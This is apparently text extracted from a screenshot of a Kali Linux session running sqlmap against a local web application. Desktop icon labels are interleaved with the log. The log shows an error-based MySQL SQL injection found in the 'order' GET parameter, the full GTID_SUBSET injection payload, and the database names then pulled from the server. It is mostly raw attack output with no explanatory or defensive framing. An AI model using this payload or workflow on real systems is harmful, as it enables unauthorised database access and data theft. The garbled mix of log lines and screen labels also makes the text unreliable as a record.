 1 2 3 4 2:42
kali@kali: ~
sqlmap identified the following injection point(s) with a total of 267 HTTP(s) requests:
---
Trash
Parameter: order (GET)
Type: error-based
Title: MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)
Payload: order=vuln_collection.name) OR GTID_SUBSET(CONCAT(0x71706b6b71,(SELECT (ELT(1694=1694,1))),0x7178787071),1694)-- PiqU
---
[02:34:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[02:34:58] [INFO] fetching database names
File System
[02:34:59] [INFO] retrieved: 'information_schema'
[02:34:59] [INFO] retrieved: 'cve'
[02:34:59] [INFO] retrieved: 'mysql'
[02:35:00] [INFO] retrieved: 'performance_schema'
[02:35:00] [INFO] retrieved: 'sys'
available databases [5]:
[*] cve
Home
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
数据库
KALI LINUX
"the quieter you become, the more you are able to hear"
[02:35:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 273 times
[02:35:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 02:35:00 /2023-06-19/
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$